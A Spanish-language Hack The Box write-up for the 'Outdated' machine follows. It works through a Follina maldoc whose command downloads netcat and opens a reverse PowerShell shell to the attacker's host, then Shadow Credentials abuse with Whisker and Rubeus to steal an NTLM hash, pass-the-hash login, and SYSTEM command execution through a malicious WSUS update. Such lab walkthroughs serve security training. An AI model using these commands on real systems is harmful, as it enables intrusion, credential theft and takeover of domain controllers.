La explotación de la vulnerabilidad Follina nos dió acceso a la máquina a un primer usuario. Con la ejecución de SharpHoond obtuvimos información que nos permitió acceder a un segundo usuario. Finalmente escalamos privilegios, ejecutando comandos por Wsus utilizando la herramienta SharpWSUS.
| Nombre |
Outdated  |
| OS |
Windows  |
| Puntos |
30 |
| Dificultad |
Media |
| IP |
10.10.11.175 |
| Maker |
ctrlzero |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[5.6, 6, 6, 4.1, 4],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[0, 0, 0, 0, 0],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
Recon
nmap
nmap muestra multiples puertos abiertos: smtp (25), DNS (53), RPC (135), ldap/ssl (389, 636, 3268, 3269), smb (), http (8530) y winrm (5985).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
|
π ~/htb/outdated ❯ cat nmap_scan
# Nmap 7.92 scan initiated Sun Aug 14 16:22:01 2022 as: nmap -Pn -p25,53,88,135,139,389,445,464,593,636,3268,3269,5985,8530,8531,9389,49667,49669,49670,49672,49884,49903,49923 -sV -sC -oN nmap_scan 10.10.11.175
Nmap scan report for 10.10.11.175 (10.10.11.175)
Host is up (0.079s latency).
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: mail.outdated.htb, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-08-15 05:22:04Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
|_ssl-date: 2022-08-15T05:23:42+00:00; +6h59m57s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2022-08-15T05:23:41+00:00; +6h59m56s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
|_ssl-date: 2022-08-15T05:23:42+00:00; +6h59m57s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
|_ssl-date: 2022-08-15T05:23:41+00:00; +6h59m56s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8530/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title.
| http-methods:
|_ Potentially risky methods: TRACE
8531/tcp open unknown
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
49884/tcp open msrpc Microsoft Windows RPC
49903/tcp open msrpc Microsoft Windows RPC
49923/tcp open msrpc Microsoft Windows RPC
Service Info: Hosts: mail.outdated.htb, DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h59m56s, deviation: 0s, median: 6h59m56s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-08-15T05:23:04
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Aug 14 16:23:45 2022 -- 1 IP address (1 host up) scanned in 104.62 seconds
|
Web Site
Los headers del sitio web muestran un Microsoft IIS 10.0. Sin embargo no muestra ningun tipo de contenido al visitar tal dirección.
1
2
3
4
5
6
|
π ~/htb/outdated ❯ curl -sI http://10.10.11.175:8530/
HTTP/1.1 200 OK
Content-Length: 0
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Mon, 15 Aug 2022 05:27:24 GMT
|
SMB
Una sesión nula por samba nos muestra distintos recursos compartidos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
π ~/htb/outdated ❯ smbclient -L outdated.htb -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server share
UpdateServicesPackages Disk A network share to be used by client systems for collecting all software packages (usually applications) published on this WSUS system.
WsusContent Disk A network share to be used by Local Publishing to place published content on this WSUS system.
WSUSTemp Disk A network share used by Local Publishing from a Remote WSUS Console Instance.
SMB1 disabled -- no workgroup available
π ~/htb/outdated ❯
|
Tras acceder al recurso \Shares observamos un unico archivo PDF.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
π ~/htb/outdated ❯ smbclient \\\\outdated.htb\\Shares -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Jun 20 09:01:33 2022
.. D 0 Mon Jun 20 09:01:33 2022
NOC_Reminder.pdf AR 106977 Mon Jun 20 09:00:32 2022
9116415 blocks of size 4096. 1459412 blocks available
smb: \> get NOC_Reminder.pdf
getting file \NOC_Reminder.pdf of size 106977 as NOC_Reminder.pdf (109.0 KiloBytes/sec) (average 109.0 KiloBytes/sec)
smb: \> exit
π ~/htb/outdated ❯ file NOC_Reminder.pdf
NOC_Reminder.pdf: PDF document, version 1.3
π ~/htb/outdated ❯
|

El PDF menciona una brecha de seguridad y que, se necesita reconstruir los servidores principales. Tambien menciona que para poder agregar los servicios en la plataforma de monitoreo es posible enviar la url del servicio al correo itsupport@outdated.htb.
Además se listan CVEs los cuales se deben de verificar que estén parcheados.
User - Btables
Mail
nmap muestra un dominio, y subdominio para mail, tras agregar estos al archivo /etc/passwd enviamos un correo con la direccion url de nuestra máquina utilizando swaks.
1
|
swaks --to itsupport@outdated.htb --from itsupport@sckull --header "Subject: mail" --body "http://10.10.14.207/" --server mail.outdated.htb
|
Observamos que netcat muestra una solicitud, vemos el User-Agent perteneciente a Windows. Unicamente logramos obtener solicitudes http.
1
2
3
4
5
6
7
|
π ~/htb/outdated ❯ sudo nc -lvvp 80
listening on [any] 80 ...
connect to [10.10.14.207] from outdated.htb [10.10.11.175] 49802
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.906
Host: 10.10.14.207
Connection: Keep-Alive
|
CVE-2022-30190 - Follina
Si volvemos al PDF se lista la vulnerabilidad Follina, esta utiliza una plantilla de Word y un servidor http para cargar codigo y ejecutar por PowerShell. Existen distintos PoCs en GitHub (1, 2).
Utilizamos el PoC de JohnHammond, ejecutamos el script con privilegios root para poder correr el servidor http en puerto 80, agregamos un comando para su ejecución, en este caso copiamos netcat desde un servidor samba a la máquina para luego ejecutar una shell inversa.
1
2
3
4
5
|
π msdt-follina main ✗ ❯ sudo ./follina.py -i tun1 -o follina.doc -p 80 -c 'copy \\10.10.14.207\share\nc.exe .; .\nc.exe -e powershell.exe 10.10.14.207 1335'
[+] copied staging doc /tmp/ps303lyd
[+] created maldoc follina.doc
[+] command: copy \\10.10.14.207\share\nc.exe .; .\nc.exe -e powershell.exe 10.10.14.207 1335
[+] serving html payload on :80
|
Tras ejecutar el servidor samba y enviar el correo con la URL, logramos obtener una shell por el puerto 1335 como btables.
1
2
3
4
5
6
7
8
9
10
11
|
π ~/htb/outdated ❯ rlwrap nc -lvp 1335
listening on [any] 1335 ...
connect to [10.10.14.207] from outdated.htb [10.10.11.175] 49851
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\btables\AppData\Local\Temp\SDIAG_9a809ec6-0b8b-489c-b756-d6843da08409> whoami
outdated\btables
PS C:\Users\btables\AppData\Local\Temp\SDIAG_9a809ec6-0b8b-489c-b756-d6843da08409>
|
User - Sflowers
Observando los grupos del usuario btables, se lista el grupo ITStaff.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
PS C:\> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
OUTDATED\ITStaff Group S-1-5-21-4089647348-67660539-4016542185-1107 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PS C:\> net group ITStaff
This command can be used only on a Windows Domain Controller.
More help is available by typing NET HELPMSG 3515.
PS C:\>
|

Ya que no obtuvimos mucha información, descargamos y ejecutamos SharpHound en la máquina, copiamos el archivo zip a nuestra máquina local e importamos este ultimo a Bloodhound.
Encontramos que el usuario btables puede obtener acceso al usuario Sflowers mediante le grupo ITStaff, sobreescribiendo la propiedad msds-KeyCredentialLink del usuario. Para ello existe la herramienta Whisker.
ref.
Shadow Credentials
Tras ejecutar whisker agregando un nuevo valor a la propiedad msDS-KeyCredentialLink se muestra el comando para obtener un ticket utilizando Rubeus.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
PS C:\Users\btables\Documents> .\whisker.exe add /target:sflowers
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] No pass was provided. The certificate will be stored with the password z6vcT6KlYkcM0cEO
[*] Searching for the target account
[*] Target user found: CN=Susan Flowers,CN=Users,DC=outdated,DC=htb
[*] Generating certificate
[*] Certificate generaged
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID 13e15ea2-beeb-4359-b6e0-3ea95ba50654
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:sflowers /certificate:MIIJuAIBAzCCCXQGCSqGSIb[..snip...]MjdrPc1x8e3oqStcIGBs1Lq4qq2WuKP0+K60qR98vxbaD3Yj0sy81Rj+JGCq0bPlcWvuQmkZLjZNghqTvbhTIXm6N3P2YsPkAdoEFfz1n+xtwhnmWjtpunnG7zA7MB8wBwYFKw4DAhoEFDLiTBGkHOLQTaojynGHJzAm1Z7oBBSLVfQwYoPnumGTEsLXL4b2Kb3/SAICB9A= /password:"z6vcT6KlYkcM0cEO" /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /show
PS C:\Users\btables\Documents>
|
Si listamos el atributo msDS-KeyCredentialLink del usuario sflowers se lista uno, el creado anteriormente.
1
2
3
4
5
6
|
PS C:\Users\btables\Documents> .\whisker.exe list /target:sflowers /domain:outdated.htb
[*] Searching for the target account
[*] Target user found: CN=Susan Flowers,CN=Users,DC=outdated,DC=htb
[*] Listing deviced for sflowers:
DeviceID: 13e15ea2-beeb-4359-b6e0-3ea95ba50654 | Creation Time: 9/9/2022 10:11:36 PM
PS C:\Users\btables\Documents>
|
Tras ejecutar el comando sugerido por whisker logramos obtener un ticket y el hash NTLM del usuario sflowers.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
PS C:\Users\btables\Documents> .\r.exe asktgt /user:sflowers /certificate:MIIJuAIBA[..snip...]fQwYoPnumGTEsLXL4b2Kb3/SAICB9A= /password:"z6vcT6KlYkcM0cEO" /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /show
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.1.1
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=sflowers
[*] Building AS-REQ (w/ PKINIT preauth) for: 'outdated.htb\sflowers'
[*] Using domain controller: 172.16.20.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIF0jCCBc6gAwIBBaEDAgEWooIE5zCCBONhggTfMIIE26ADAgEFoQ4bDE9VVERBVEVELkhUQqIhMB+g
AwIBAqEYMBYbBmtyYnRndBsMb3V0ZGF0ZWQuaHRio4IEnzCCBJugAwIBEqEDAgECooIEjQSCBImnYSyI
Fv0nCinEEulsN2rAM8FGicMCJj6PA3D6MFOx7UQbBC7ELwGF8fEi2qX6WFVCs6zu+T1onRALwQch23f+
[.. snip ..]
BQBA4QAApREYDzIwMjIwOTEwMDUxMjI0WqYRGA8yMDIyMDkxMDE1MTIyNFqnERgPMjAyMjA5MTcwNTEy
MjRaqA4bDE9VVERBVEVELkhUQqkhMB+gAwIBAqEYMBYbBmtyYnRndBsMb3V0ZGF0ZWQuaHRi
ServiceName : krbtgt/outdated.htb
ServiceRealm : OUTDATED.HTB
UserName : sflowers
UserRealm : OUTDATED.HTB
StartTime : 9/9/2022 10:12:24 PM
EndTime : 9/10/2022 8:12:24 AM
RenewTill : 9/16/2022 10:12:24 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : R5ozUlxM46ss2FD7D1VyDg==
ASREP (key) : B644515A202DA1E73CA8D704B8AF046A
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 1FCDB1F6015DCB318CC77BB2BDA14DB5
PS C:\Users\btables\Documents>
|
Utilizamos el hash obtenido en smb, observamos que este usuario tiene acceso de lectura a la mayoria de recursos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
π ~/htb/outdated ❯ crackmapexec smb outdated.htb -u sflowers -H :1FCDB1F6015DCB318CC77BB2BDA14DB5 --shares
SMB outdated.htb 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:outdated.htb) (signing:True) (SMBv1:False)
SMB outdated.htb 445 DC [+] outdated.htb\sflowers::1FCDB1F6015DCB318CC77BB2BDA14DB5
SMB outdated.htb 445 DC [+] Enumerated shares
SMB outdated.htb 445 DC Share Permissions Remark
SMB outdated.htb 445 DC ----- ----------- ------
SMB outdated.htb 445 DC ADMIN$ Remote Admin
SMB outdated.htb 445 DC C$ Default share
SMB outdated.htb 445 DC IPC$ READ Remote IPC
SMB outdated.htb 445 DC NETLOGON READ Logon server share
SMB outdated.htb 445 DC Shares READ
SMB outdated.htb 445 DC SYSVOL READ Logon server share
SMB outdated.htb 445 DC UpdateServicesPackages READ,WRITE A network share to be used by client systems for collecting all software packages (usually applications) published on this WSUS system.
SMB outdated.htb 445 DC WsusContent READ,WRITE A network share to be used by Local Publishing to place published content on this WSUS system.
SMB outdated.htb 445 DC WSUSTemp READ,WRITE A network share used by Local Publishing from a Remote WSUS Console Instance.
π ~/htb/outdated ❯
|
En el recurso WsusContent encontramos dos archivos, aunque uno de ellos esta vacio y el otro no es accesible.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
π ~/htb/outdated ❯ smbclient //outdated.htb/WsusContent -U sflowers --pw-nt-hash 1FCDB1F6015DCB318CC77BB2BDA14DB5
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Fri Sep 9 23:24:10 2022
.. D 0 Fri Sep 9 23:24:10 2022
anonymousCheckFile.txt A 0 Wed Jun 15 08:38:14 2022
wuagent.exe Ar 0 Wed Jul 20 21:34:52 2022
9116415 blocks of size 4096. 1611933 blocks available
smb: \> get anonymousCheckFile.txt
getting file \anonymousCheckFile.txt of size 0 as anonymousCheckFile.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \> get wuagent.exe
NT_STATUS_INACCESSIBLE_SYSTEM_SHORTCUT opening remote file \wuagent.exe
smb: \> get wuagent.exe
NT_STATUS_INACCESSIBLE_SYSTEM_SHORTCUT opening remote file \wuagent.exe
smb: \> exit
π ~/htb/outdated ❯ cat anonymousCheckFile.txt
π ~/htb/outdated ❯
|
Shell
Utilizamos el hash por winrm, logrando obtener una shell y nuestra flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
π ~/htb/outdated ❯ evil-winrm -i outdated.htb -u sflowers -H 1FCDB1F6015DCB318CC77BB2BDA14DB5
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sflowers\Documents> whoami
outdated\sflowers
*Evil-WinRM* PS C:\Users\sflowers\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\sflowers\Desktop> dir
Directory: C:\Users\sflowers\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/3/2022 4:19 PM 514472 PsExec64.exe
-ar--- 9/9/2022 9:43 PM 34 user.txt
*Evil-WinRM* PS C:\Users\sflowers\Desktop> cat user.txt
8076b8758010ef7f2fd692c8f80628df
*Evil-WinRM* PS C:\Users\sflowers\Desktop>
|
Privesc
Realizamos la ejecución de WinPEAS en la máquina, obtuvimos información que WSUS está siendo utilizado y se muestra vulnerable, además menciona una herramienta para escalar privilegios.
1
2
3
4
5
|
???????????? Checking WSUS
? https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#wsus
WSUS is using http: http://wsus.outdated.htb:8530
? You can test https://github.com/pimps/wsuxploit to escalate privileges
And UseWUServer is equals to 1, so it is vulnerable!
|
También observamos que el usuario sflowers pertenece al grupo WSUS Administrators.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
*Evil-WinRM* PS C:\Users\sflowers\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
OUTDATED\WSUS Administrators Alias S-1-5-21-4089647348-67660539-4016542185-1000 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
*Evil-WinRM* PS C:\Users\sflowers\Documents>
|
WSUS
WSUS es una solución para obtener actualizaciones Windows sin tener que conectarse a internet. Tras investigar formas de explotar esta solucion, nos topamos con SharpWSUS una herramienta que se presenta en un post de Nettitude - SharpWSUS la cual nos permitiría realizar movimiento lateral o escalar privilegios.
SharpWSUS
Tras compilar la solución, ejecutamos SharpWSUS en la máquina. Podemos observar el servidor e información de este, tambien los grupos necesarios para crear un update.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
|
*Evil-WinRM* PS C:\Users\sflowers\Documents> .\wsus.exe locate
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Locate WSUS Server
WSUS Server: http://wsus.outdated.htb:8530
[*] Locate complete
*Evil-WinRM* PS C:\Users\sflowers\Documents> .\wsus.exe inspect
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Inspect WSUS Server
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
DC, 8530, c:\WSUS\WsusContent
####################### Computer Enumeration #######################
ComputerName, IPAddress, OSVersion, LastCheckInTime
---------------------------------------------------
dc.outdated.htb, 172.16.20.1, 10.0.17763.1432, 9/10/2022 4:44:20 AM
####################### Downstream Server Enumeration #######################
ComputerName, OSVersion, LastCheckInTime
---------------------------------------------------
####################### Group Enumeration #######################
GroupName
---------------------------------------------------
All Computers
Downstream Servers
Unassigned Computers
[*] Inspect complete
*Evil-WinRM* PS C:\Users\sflowers\Documents>
|
Creamos un parche/actualización utilizando como payload psexec, y como se menciona en el post debe de estar firmado por Microsoft, por lo que lo descargamos de la página de Microsoft. Como argumentos agregamos un ping a nuestra máquina, para realizar un test.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
*Evil-WinRM* PS C:\Users\sflowers\Documents> .\wsus.exe create /payload:"C:\Users\sflowers\Documents\PsExec64.exe" /args:"-accepteula -s -d cmd.exe /c ping 10.10.14.207" /title:"Update"
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Create Update
[*] Creating patch to use the following:
[*] Payload: PsExec64.exe
[*] Payload Path: C:\Users\sflowers\Documents\PsExec64.exe
[*] Arguments: -accepteula -s -d cmd.exe /c ping 10.10.14.207
[*] Arguments (HTML Encoded): -accepteula -s -d cmd.exe /c ping 10.10.14.207
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
DC, 8530, c:\WSUS\WsusContent
ImportUpdate
Update Revision ID: 30
PrepareXMLtoClient
InjectURL2Download
DeploymentRevision
PrepareBundle
PrepareBundle Revision ID: 31
PrepareXMLBundletoClient
DeploymentRevision
[*] Update created - When ready to deploy use the following command:
[*] SharpWSUS.exe approve /updateid:7f75a3ab-df94-4580-899e-716c9f782c4f /computername:Target.FQDN /groupname:"Group Name"
[*] To check on the update status use the following command:
[*] SharpWSUS.exe check /updateid:7f75a3ab-df94-4580-899e-716c9f782c4f /computername:Target.FQDN
[*] To delete the update use the following command:
[*] SharpWSUS.exe delete /updateid:7f75a3ab-df94-4580-899e-716c9f782c4f /computername:Target.FQDN /groupname:"Group Name"
[*] Create complete
*Evil-WinRM* PS C:\Users\sflowers\Documents>
|
Aprovamos el update y esperamos a que el update sea instalado, es posible ver el estado del update utilizando la flag check con el id del update.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
*Evil-WinRM* PS C:\Users\sflowers\Documents> .\wsus.exe approve /updateid:7f75a3ab-df94-4580-899e-716c9f782c4f /computername:dc.outdated.htb /groupname:"All Computers"
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Approve Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
Group Exists = True
Added Computer To Group
Approved Update
[*] Approve complete
*Evil-WinRM* PS C:\Users\sflowers\Documents>
|
Luego de varios segundos obtuvimos ping por parte de la máquina.
1
2
3
4
5
6
7
8
|
π ~/htb/outdated ❯ sudo tcpdump -i tun1 icmp
[sudo] password for sckull:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun1, link-type RAW (Raw IP), snapshot length 262144 bytes
23:06:57.508961 IP outdated.htb > 10.10.14.207: ICMP echo request, id 1, seq 44, length 40
23:06:57.509224 IP 10.10.14.207 > outdated.htb: ICMP echo reply, id 1, seq 44, length 40
23:06:58.527827 IP outdated.htb > 10.10.14.207: ICMP echo request, id 1, seq 45, length 40
